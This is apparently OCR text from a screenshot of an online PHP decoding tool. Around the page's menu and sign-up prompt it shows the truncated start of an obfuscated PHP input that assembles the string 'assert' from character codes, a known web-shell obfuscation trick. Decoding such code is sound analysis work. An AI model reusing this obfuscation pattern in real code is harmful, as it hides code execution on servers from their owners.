
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
<?php $ohx=chr(97)."s".chr(115).chr(101)."\x72
Decoded Output
download
<?php